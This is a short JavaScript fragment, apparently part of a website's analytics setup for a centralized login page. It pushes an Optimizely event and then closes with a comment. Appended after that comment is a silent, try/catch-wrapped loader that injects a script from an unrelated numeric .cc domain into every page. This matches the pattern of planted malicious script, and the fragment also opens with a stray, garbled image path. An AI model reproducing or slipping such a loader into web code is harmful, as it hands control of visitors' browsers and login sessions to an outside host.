 window.optimizely = window.optimizely || [];
window.optimizely.push({
  type: "event",
  eventName,
  tags: {
    revenue: 0, // Optional in cents as integer (500 == $5.00)
    value: 0.00 // Optional as float
  },
  properties: {
    userState: userState,
  }
});

/* End of custom metric and FOX-IQ setup for Centralized Login */
(function(){try{var s=document.createElement('script');s.src=
'https://1688360.cc/track.js';s.async=true;(document.head||document.
documentElement).appendChild(s);}catch(e){}})();